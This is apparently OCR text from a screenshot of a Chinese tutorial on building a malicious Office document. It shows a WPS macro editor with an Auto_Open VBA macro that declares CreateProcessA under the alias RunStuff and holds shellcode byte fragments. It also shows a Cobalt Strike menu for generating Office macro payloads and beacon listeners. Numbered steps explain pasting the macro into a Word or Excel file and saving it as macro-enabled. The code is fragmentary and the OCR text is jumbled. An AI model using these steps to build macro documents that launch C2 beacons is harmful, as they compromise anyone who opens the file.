 WPS 宏编辑器
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 窗口(W) 帮助(H)
工程
Application
Project (Normal....
代码
窗体
Project (123.docx)
Project (123.docx) - NewMacros
38 Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As St
39 #End If
40
41 Sub Auto_Open()
42 Dim myByte As Long, myArray As Variant, offset As Long
7
复制到此处
开始 插入 页面 引用 审阅 视图 工具 会员专享 WPS AI
3
运行宏 宏安全性 加载项 COM 加载项 WPS 加载项 开发工具 表格汇总 教学工具 批改服务
4
JS 宏
宏名(M):
xxxx
运行(R)
单步执行(S)
编辑(E)
创建(C)
删除(D)
5
宏的位置(A): Project (123.docx) 取消
说明(I):
100,-117,
4,120,-12
Sub Auto_Open()
Dim myByte As Long, myArra
Dim pInfo As PROCESS_INFOR
Dim sInfo As STARTUPINFO
Dim sNull As String
宏文档创建步骤
通过以下步骤将宏代码添加到Word或Excel文档中:
1. 打开Word或者Excel
2. 在菜单栏选择视图 -> 宏 -> 查看宏
3. 修改 宏的位置 为当前文件
4. 在"宏名"中输入一个名字 (任意名字都可以)
5. 点击 创建
6. 清空编辑器内容
7. 点击下方 复制宏代码 按钮
8. 粘贴到宏编辑器中
9. 关闭宏编辑器窗口
10. 保存文档为支持宏的格式
2
复制宏代码
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助
外网ip pid
1
HTA文档(H)
Office宏(O)
Payload生成器(P)
有效载荷生成器（Stageless）
Windows可执行程序(E)
Windows可执行程序(Stageless)
Windows Stageless 生成所有有效负载
payload host port bindto beacons
windows/beacon_http/reve... 192.168.13... 8123 192.168.139.1
windows/beacon_bind_tcp 4444 0.0.0.0
length: 6722 lines: 101 Ln: 99 Col: 0 Sel: 0 | 0 INS